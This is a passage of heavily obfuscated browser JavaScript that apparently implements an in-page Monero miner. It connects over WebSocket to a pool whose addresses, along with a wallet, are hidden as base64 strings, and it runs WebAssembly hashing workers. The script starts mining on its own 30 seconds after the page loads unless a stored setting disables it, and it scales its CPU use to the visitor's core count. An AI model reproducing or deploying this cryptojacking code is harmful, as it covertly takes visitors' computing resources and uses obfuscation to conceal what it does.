_0x38b7b2(_0x2c208f,_0x6c9dec);},'NEIYf':function(_0x3b759c,_0x2d3a82){return _0x3b759c===_0x2d3a82;}};if(ws&&_0x2920f5[_0x39d9bb(0x2a3)](ws[_0x39d9bb(0x23c)],WebSocket[_0x39d9bb(0x25e)]))return;if(ws)ws[_0x39d9bb(0x255)]();ws=new WebSocket(server),ws[_0x39d9bb(0x248)]=_0x259040=>{const _0x47d73f=_0x39d9bb;try{const _0x2adc3e=JSON[_0x47d73f(0x27a)](_0x259040[_0x47d73f(0x238)]);receiveStack['push'](_0x2adc3e);if(_0x2920f5[_0x47d73f(0x1fb)](_0x2adc3e[_0x47d73f(0x202)],_0x47d73f(0x279)))job=_0x2adc3e;}catch(_0x3f6472){console[_0x47d73f(0x24c)](_0x2920f5[_0x47d73f(0x236)],_0x3f6472);}},ws[_0x39d9bb(0x299)]=_0x199778=>{const _0x4e6e61=_0x39d9bb;console[_0x4e6e61(0x24c)](_0x2920f5[_0x4e6e61(0x22a)],_0x199778);if(_0x2920f5[_0x4e6e61(0x2b2)](connected,0x2))connected=0x2;job=null,_0x2920f5[_0x4e6e61(0x1f6)](setTimeout,()=>openWebSocket(),CONFIG[_0x4e6e61(0x219)]);},ws[_0x39d9bb(0x287)]=()=>{if(connected<0x2)connected=0x2;job=null;},ws[_0x39d9bb(0x265)]=()=>{const _0x2c22af=_0x39d9bb;ws[_0x2c22af(0x249)](JSON[_0x2c22af(0x267)](handshake)),attempts=0x1,connected=0x1;};}function startBroadcast(_0x48a4c2){const _0x562148=_0x4a0d19,_0x484873={'HEGgy':function(_0x15a17e,_0x5ecd7a){return _0x15a17e===_0x5ecd7a;},'vAazm':function(_0x203d00,_0xb54819){return _0x203d00===_0xb54819;},'vVMrd':function(_0x3ec984,_0x41f64a){return _0x3ec984%_0x41f64a;},'knNYU':function(_0x29c2ba,_0x359e87){return _0x29c2ba===_0x359e87;},'HnxmG':function(_0x414e11){return _0x414e11();},'tBHrJ':function(_0x42fe08,_0x1ba30f){return _0x42fe08!==_0x1ba30f;},'owrJw':_0x562148(0x1f5),'GWzeA':function(_0x2384a8,_0x3dd42b,_0x5efc7e){return _0x2384a8(_0x3dd42b,_0x5efc7e);}};if(_0x484873['tBHrJ'](typeof BroadcastChannel,'function')){_0x48a4c2();return;}stopBroadcast();const _0x1d7f30=new BroadcastChannel(_0x484873[_0x562148(0x214)]),_0x2c8ab8=Math[_0x562148(0x200)]();let _0x1156f8=[_0x2c8ab8],_0x4e6a75=0x0,_0x47e1d6=!![];_0x1d7f30['onmessage']=({data:_0x18b4ff})=>{const _0x3fbf50=_0x562148;if(_0x484873[_0x3fbf50(0x272)](_0x1156f8[_0x3fbf50(0x229)](_0x18b4ff),-0x1))_0x1156f8[_0x3fbf50(0x27f)](_0x18b4ff);};function _0x2c2959(){const _0x4fcd45=_0x562148;_0x1d7f30[_0x4fcd45(0x278)](_0x2c8ab8),_0x4e6a75++,_0x484873[_0x4fcd45(0x285)](_0x484873[_0x4fcd45(0x284)](_0x4e6a75,0x2),0x0)&&(_0x1156f8[_0x4fcd45(0x275)](),_0x484873[_0x4fcd45(0x281)](_0x1156f8[0x0],_0x2c8ab8)&&_0x47e1d6&&(_0x484873['HnxmG'](_0x48a4c2),_0x47e1d6=![]),_0x1156f8=[_0x2c8ab8]);}startBroadcast['bc']=_0x1d7f30,startBroadcast['id']=_0x484873[_0x562148(0x2b5)](setInterval,_0x2c2959,0x3e8);}function stopBroadcast(){const _0x1f6a05=_0x4a0d19,_0x1490fc={'Sfvyh':function(_0x12aa94,_0x331ee6){return _0x12aa94(_0x331ee6);}};if(startBroadcast['bc'])startBroadcast['bc']['close']();if(startBroadcast['id'])_0x1490fc[_0x1f6a05(0x227)](clearInterval,startBroadcast['id']);}function startMining(_0x53d1d9=walletAddress,_0x3d8341='auto'){const _0x207417=_0x4a0d19,_0x586869={'QEuwx':function(_0x5c1875,_0x144b92){return _0x5c1875(_0x144b92);},'wVgoe':function(_0x57943d){return _0x57943d();},'PMgaD':_0x207417(0x28b),'ULNCp':function(_0xd79c3a,_0x3c1d35){return _0xd79c3a!==_0x3c1d35;},'JDRvP':_0x207417(0x2ae),'CTQOQ':function(_0xd74b62,_0x2b0419){return _0xd74b62===_0x2b0419;},'woLDh':_0x207417(0x21b),'dPBnF':function(_0x135317){return _0x135317();},'YxqBT':function(_0x584051,_0x33c635){return _0x584051(_0x33c635);}};if(!_0x586869[_0x207417(0x21f)](isWasmSupported)){console[_0x207417(0x266)](_0x586869[_0x207417(0x262)]);return;}(_0x586869[_0x207417(0x280)](typeof _0x53d1d9,_0x586869[_0x207417(0x22d)])||_0x586869[_0x207417(0x206)](_0x53d1d9['trim'](),''))&&(console['warn'](_0x586869[_0x207417(0x288)]),_0x53d1d9=walletAddress),_0x586869[_0x207417(0x22c)](stopMining),connected=0x0,handshake['login']=_0x53d1d9,_0x586869['YxqBT'](startBroadcast,()=>{_0x586869['QEuwx'](createWorkers,_0x3d8341),reconnector();});}function stopMining(){const _0x3e3e83=_0x4a0d19,_0x5a7bf8={'jhCNj':function(_0x4437e3){return _0x4437e3();}},_0x5a4331=_0x3e3e83(0x27e)[_0x3e3e83(0x1f8)]('|');let _0xe130f3=0x0;while(!![]){switch(_0x5a4331[_0xe130f3++]){case'0':job=null;continue;case'1':clearInterval(updateIntervalId);continue;case'2':if(ws)ws[_0x3e3e83(0x255)]();continue;case'3':_0x5a7bf8[_0x3e3e83(0x26e)](stopBroadcast);continue;case'4':deleteAllWorkers();continue;case'5':connected=0x3;continue;}break;}}function deleteAllWorkers(){const _0x4bfcc3=_0x4a0d19;workers[_0x4bfcc3(0x25d)](_0x2bd39b=>_0x2bd39b['terminate']()),workers=[];}function reconnector(){const _0x297439=_0x4a0d19,_0x140402={'OhwWd':function(_0x2f7b8f,_0x298720){return _0x2f7b8f===_0x298720;},'bqWqE':function(_0x53f6b8,_0x2f6e62){return _0x53f6b8!==_0x2f6e62;},'vTbBu':function(_0x1f2e2b,_0x325eee){return _0x1f2e2b!==_0x325eee;},'ItcoZ':function(_0x28abe6,_0x171e39){return _0x28abe6>_0x171e39;},'LJIQw':_0x297439(0x1f7),'VhYKo':function(_0x12d615){return _0x12d615();},'BEGTY':function(_0x100adc,_0x3ef9dc){return _0x100adc*_0x3ef9dc;}};if(_0x140402['OhwWd'](connected,0x3))return;if(!ws||_0x140402['bqWqE'](ws['readyState'],0x0)&&_0x140402[_0x297439(0x282)](ws[_0x297439(0x23c)],0x1)){if(_0x140402[_0x297439(0x215)](attempts,CONFIG[_0x297439(0x22b)])){console[_0x297439(0x266)](_0x140402[_0x297439(0x2a6)]),_0x140402[_0x297439(0x244)](stopMining);return;}attempts++,_0x140402[_0x297439(0x244)](openWebSocket);}if(_0x140402['vTbBu'](connected,0x3))setTimeout(reconnector,_0x140402[_0x297439(0x241)](CONFIG[_0x297439(0x219)],attempts));}function informWorker(_0x1f206d){const _0xfb6798=_0x4a0d19,_0x1797cf={'bPNjW':'wakeup','nMqDI':function(_0x2ea3e1,_0x2e2059){return _0x2ea3e1(_0x2e2059);}},_0x2789db={'data':_0x1797cf[_0xfb6798(0x1f9)],'target':_0x1f206d};_0x1797cf[_0xfb6798(0x237)](on_workermsg,_0x2789db);}function on_workermsg(_0x1b06f6){const _0x5bcd5c=_0x4a0d19,_0x3b1c51={'wXuRs':function(_0x1f29df,_0x2ffc4d){return _0x1f29df!==_0x2ffc4d;},'DuMbo':function(_0x62700e,_0x437d08,_0x561e93){return _0x62700e(_0x437d08,_0x561e93);},'MMvKi':function(_0x132f99,_0x48f21d){return _0x132f99===_0x48f21d;},'DYskH':_0x5bcd5c(0x218),'otGQY':_0x5bcd5c(0x297),'aAxFW':_0x5bcd5c(0x205)},_0x3afaf4=_0x1b06f6['target'];if(_0x3b1c51[_0x5bcd5c(0x23e)](connected,0x1)){_0x3b1c51[_0x5bcd5c(0x222)](setTimeout,()=>informWorker(_0x3afaf4),Math[_0x5bcd5c(0x256)](CONFIG[_0x5bcd5c(0x296)],0x7d0/workers[_0x5bcd5c(0x204)]));return;}if(_0x3b1c51[_0x5bcd5c(0x264)](typeof _0x1b06f6[_0x5bcd5c(0x238)],_0x5bcd5c(0x2ae))&&_0x1b06f6[_0x5bcd5c(0x238)]!==_0x3b1c51[_0x5bcd5c(0x286)]&&_0x3b1c51[_0x5bcd5c(0x23e)](_0x1b06f6[_0x5bcd5c(0x238)],_0x3b1c51[_0x5bcd5c(0x26d)]))try{const _0x1bf900=JSON['parse'](_0x1b06f6[_0x5bcd5c(0x238)]);ws[_0x5bcd5c(0x249)](_0x1b06f6[_0x5bcd5c(0x238)]),sendStack[_0x5bcd5c(0x27f)](_0x1bf900);}catch(_0x36fb70){console['error'](_0x3b1c51[_0x5bcd5c(0x257)],_0x36fb70);}if(!job){_0x3b1c51[_0x5bcd5c(0x222)](setTimeout,()=>informWorker(_0x3afaf4),0x7d0);return;}const _0x571aad={'job':job,'throttle':Math[_0x5bcd5c(0x256)](0x0,Math[_0x5bcd5c(0x29f)](throttleMiner,0x64))};_0x3afaf4[_0x5bcd5c(0x278)](_0x571aad);if(_0x3b1c51[_0x5bcd5c(0x23e)](_0x1b06f6[_0x5bcd5c(0x238)],_0x5bcd5c(0x297)))totalHashes+=0x1;}function _0x5093(){const _0x45ec66=['vTbBu','765nQwIFs','vVMrd','vAazm','DYskH','onclose','woLDh','250ATNYEC','line','WebAssembly\x20is\x20not\x20supported.\x20Mining\x20aborted.','tzIUy','DEFAULT_ENCODED_POOL','myChart','instantiate','userAgent','scrollHeight','MAX_WORKERS','rHvqf','SnqsB','rgb(0,\x20132,\x20255)','MIN_DELAY','wakeup','eIkDX','onerror','solved','innerHTML','ENCODED_URL','Failed\x20to\x20parse\x20WebSocket\x20message:','KwUvO','min','throttleMiner','Cicrv','bW9uZXJvb2NlYW4uc3RyZWFt','NEIYf','pool','ODM2cXNhVjRVRlcyamNUdldkV3Rwb0JLTThOTlpuRkhKNzN2NlEyMkpMaXpBQWpheW1GVmU0OURuMWUxTkZDVDFmR3NiWXZ4M2JURDNTWDJFZnVFVldRYlByVXhBM20=','LJIQw','DEFAULT_ENCODED_SERVER','-wasm','false','texta','navigator','lJJWd','hardwareConcurrency','string','filter','ZHnDr','LWzfD','YmDkG','map','DBRaw','GWzeA','textContent','XKfAw','channel','OFwZG','Max\x20reconnection\x20attempts\x20reached.\x20Stopping\x20miner.','split','bPNjW','fzGOg','LFkjy','Connecting...','42828808EygbMd','VtAJb','addEventListener','random','click','identifier','pop','length','Invalid\x20worker\x20message:','CTQOQ','load','hidden','input','Module','shift','eaNMR','SHGKV','value','QQadq','YznMS','cGFzdGViaW4ucGhw','659330yeUucY','ZJJtE','owrJw','ItcoZ','toLocaleString','Ошибка\x20загрузки\x20файла:\x20','nothing','RECONNECT_DELAY','error:\x20','Invalid\x20login\x20provided.\x20Using\x20default\x20wallet.','446013FaoyZS','handshake','xIGkQ','wVgoe','jblEU','14192680BekDca','DuMbo','15qXbcJA','Instance','getItem','auto','Sfvyh','rFVXc','indexOf','FmXgS','MAX_ATTEMPTS','dPBnF','JDRvP','Failed\x20to\x20create\x20worker:','workerName','VOKjm','GUpfN','param','Miner\x20power:\x20','time','minerPower','EoEZb','nMqDI','data','377602zmKiIc','startb','jordH','readyState','second','wXuRs','AEiuo','new\x20job:\x20','BEGTY','hashsolved','trim','VhYKo','getElementById','text','wBdRL','onmessage','send','xLpLy','WebAssembly\x20check\x20failed:','error','DEFAULT_ENCODED_WALLET','object','getContext','Stop\x20mining','jWxoS','kMcHQ','4EncPUf','VfkGD','close','max','aAxFW','3100XxDXEx','HLgHd','rhJjz','location','wTZec','forEach','OPEN','NhdvH','job_id','datasets','PMgaD','lPjFp','MMvKi','onopen','warn','stringify','xOieO','autoStartMining','function','Файл\x20содержит\x20недостаточно\x20данных.','worker.js','otGQY','jhCNj','d3NzOi8vbnkxLnhtcm1pbmluZ3Byb3h5LmNvbQ==','Start\x20mining','906012XvQSiR','HEGgy','statusText','solved\x20job:\x20','sort','replace','kylTq','postMessage','job','parse','PllpS','freeze','PKkyl','5|2|4|0|3|1','push','ULNCp','knNYU'];_0x5093=function(){return _0x45ec66;};return _0x5093();}function initStartButton(){const _0x512adb=_0x4a0d19,_0x48c8e2={'lPjFp':_0x512adb(0x201),'wTZec':function(_0x580a10){return _0x580a10();}},_0x2adcc8=document[_0x512adb(0x245)](_0x512adb(0x23a));_0x2adcc8&&(_0x2adcc8[_0x512adb(0x1ff)](_0x48c8e2[_0x512adb(0x263)],start),_0x48c8e2[_0x512adb(0x25c)](createChart));}initStartButton();function _0x18ed(_0xa828f1,_0x2ca7bc){const _0x50930=_0x5093();return _0x18ed=function(_0x18ed0b,_0x292d48){_0x18ed0b=_0x18ed0b-0x1f3;let _0x559fe7=_0x50930[_0x18ed0b];return _0x559fe7;},_0x18ed(_0xa828f1,_0x2ca7bc);}function createChart(){const _0x5065bf=_0x4a0d19,_0x4ecb39={'lJJWd':_0x5065bf(0x28e),'rFVXc':_0x5065bf(0x28a),'KwUvO':_0x5065bf(0x295),'NhdvH':_0x5065bf(0x234),'XvlcR':_0x5065bf(0x23d)},_0x182f82=document['getElementById'](_0x4ecb39[_0x5065bf(0x2ac)])[_0x5065bf(0x24f)]('2d');myLineChart=new Chart(_0x182f82,{'type':_0x4ecb39[_0x5065bf(0x228)],'data':{'datasets':[{'label':'Hashes\x20resolved','backgroundColor':_0x4ecb39[_0x5065bf(0x29e)],'pointStyle':'line','data':[]}]},'options':{'responsive':![],'scales':{'xAxes':[{'type':_0x4ecb39[_0x5065bf(0x25f)],'time':{'unit':_0x4ecb39['XvlcR']}}]}}});}function start(){const _0x4ab33e=_0x4a0d19,_0x2d6504={'Cicrv':function(_0x2acfa7,_0x2eece8){return _0x2acfa7>_0x2eece8;},'wBdRL':function(_0x57cb61,_0xe2135b){return _0x57cb61(_0xe2135b);},'kylTq':function(_0x2aa082,_0x3d2cc3){return _0x2aa082(_0x3d2cc3);},'VfkGD':_0x4ab33e(0x23a),'QQadq':function(_0x16788f,_0x3c907b){return _0x16788f(_0x3c907b);},'jordH':_0x4ab33e(0x250),'LWzfD':_0x4ab33e(0x1fc),'SHGKV':function(_0x51ef03,_0x128366,_0x56ae9d){return _0x51ef03(_0x128366,_0x56ae9d);},'PllpS':_0x4ab33e(0x270)},_0x13a5b8=document[_0x4ab33e(0x245)](_0x2d6504[_0x4ab33e(0x254)]);isCurrentlyMining=!isCurrentlyMining,isCurrentlyMining?(_0x2d6504[_0x4ab33e(0x20f)](startMining,walletAddress),_0x13a5b8[_0x4ab33e(0x1f3)]=_0x2d6504[_0x4ab33e(0x23b)],_0x2d6504['wBdRL'](addText,_0x2d6504[_0x4ab33e(0x2b1)]),updateIntervalId=_0x2d6504[_0x4ab33e(0x20d)](setInterval,()=>{const _0x190af9=_0x4ab33e;while(_0x2d6504[_0x190af9(0x2a1)](sendStack['length'],0x0))_0x2d6504[_0x190af9(0x247)](addText,sendStack[_0x190af9(0x203)]());while(receiveStack['length']>0x0)addText(receiveStack[_0x190af9(0x203)]());_0x2d6504[_0x190af9(0x277)](addData,{'x':new Date(),'y':totalHashes});},0x3e8)):(stopMining(),_0x13a5b8[_0x4ab33e(0x1f3)]=_0x2d6504[_0x4ab33e(0x27b)]);}function addData(_0x5ba974){const _0x20d826=_0x4a0d19,_0x8b4928=0x64;myLineChart[_0x20d826(0x238)][_0x20d826(0x261)][_0x20d826(0x25d)](_0x332c5d=>{const _0x860bfd=_0x20d826;_0x332c5d[_0x860bfd(0x238)][_0x860bfd(0x27f)](_0x5ba974),_0x332c5d[_0x860bfd(0x238)][_0x860bfd(0x204)]>_0x8b4928&&_0x332c5d['data'][_0x860bfd(0x20b)]();}),myLineChart['update']();}function addText(_0x42d48a){const _0x5bcd69=_0x4a0d19,_0x3037e9={'GUpfN':_0x5bcd69(0x2aa),'rhJjz':function(_0x525e98,_0xbe214d){return _0x525e98===_0xbe214d;},'jWxoS':function(_0x3e504d,_0x37a405){return _0x3e504d===_0x37a405;},'rHvqf':_0x5bcd69(0x29a),'tzIUy':_0x5bcd69(0x242),'ZHnDr':'pool\x20accepted\x20hash!','XKfAw':_0x5bcd69(0x24c)},_0x345ab1=document[_0x5bcd69(0x245)](_0x3037e9[_0x5bcd69(0x231)]);_0x345ab1[_0x5bcd69(0x20e)]+='['+new Date()[_0x5bcd69(0x216)]()+']\x20';if(_0x3037e9['rhJjz'](_0x42d48a[_0x5bcd69(0x202)],_0x5bcd69(0x279)))_0x345ab1[_0x5bcd69(0x20e)]+=_0x5bcd69(0x240)+_0x42d48a['job_id'];else{if(_0x3037e9['jWxoS'](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x293)]))_0x345ab1['value']+=_0x5bcd69(0x274)+_0x42d48a[_0x5bcd69(0x260)];else{if(_0x3037e9[_0x5bcd69(0x25a)](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x28c)]))_0x345ab1[_0x5bcd69(0x20e)]+=_0x3037e9[_0x5bcd69(0x2b0)];else{if(_0x3037e9[_0x5bcd69(0x251)](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x1f4)]))_0x345ab1[_0x5bcd69(0x20e)]+=_0x5bcd69(0x21a)+_0x42d48a[_0x5bcd69(0x232)];else _0x345ab1[_0x5bcd69(0x20e)]+=JSON[_0x5bcd69(0x267)](_0x42d48a);}}}_0x345ab1[_0x5bcd69(0x20e)]+='\x0a',_0x345ab1['scrollTop']=_0x345ab1[_0x5bcd69(0x291)];}function handleThrottling(){const _0x4a3317=_0x4a0d19,_0xd12194={'ZJJtE':function(_0x1bac5a,_0x1080c1){return _0x1bac5a-_0x1080c1;},'AEiuo':function(_0x39280c,_0x401cec){return _0x39280c(_0x401cec);},'CJUxA':_0x4a3317(0x2a0),'xOieO':_0x4a3317(0x235),'FvWbo':function(_0x572bc7,_0x1574fb){return _0x572bc7||_0x1574fb;},'NAiOA':_0x4a3317(0x209)},_0x1f356b=document[_0x4a3317(0x245)](_0xd12194['CJUxA']),_0x44419b=document['getElementById'](_0xd12194[_0x4a3317(0x268)]);if(_0xd12194['FvWbo'](!_0x1f356b,!_0x44419b))return;_0x44419b['innerHTML']=_0x4a3317(0x233)+_0x1f356b['value'],throttleMiner=0x64-_0xd12194[_0x4a3317(0x23f)](Number,_0x1f356b[_0x4a3317(0x20e)]),_0x1f356b['addEventListener'](_0xd12194['NAiOA'],_0x636215=>{const _0x3613f7=_0x4a3317;_0x44419b[_0x3613f7(0x29b)]=_0x3613f7(0x233)+_0x1f356b[_0x3613f7(0x20e)],throttleMiner=_0xd12194[_0x3613f7(0x213)](0x64,_0xd12194[_0x3613f7(0x23f)](Number,_0x1f356b['value']));});}handleThrottling();const autoStartMining=localStorage[_0x4a0d19(0x225)](_0x4a0d19(0x269))!==_0x4a0d19(0x2a9);window[_0x4a0d19(0x1ff)](_0x4a0d19(0x207),()=>{const _0x395bd6=_0x4a0d19,_0x59354c={'JZyOE':function(_0x3d9227,_0x4aca00){return _0x3d9227(_0x4aca00);}};autoStartMining&&!document[_0x395bd6(0x208)]&&setTimeout(()=>{const _0xa54c7b=_0x395bd6;throttleMiner=navigator[_0xa54c7b(0x2ad)]>=0x8?0x1e:0x32,_0x59354c['JZyOE'](startMining,walletAddress);},0x7530);}),initializeSettings();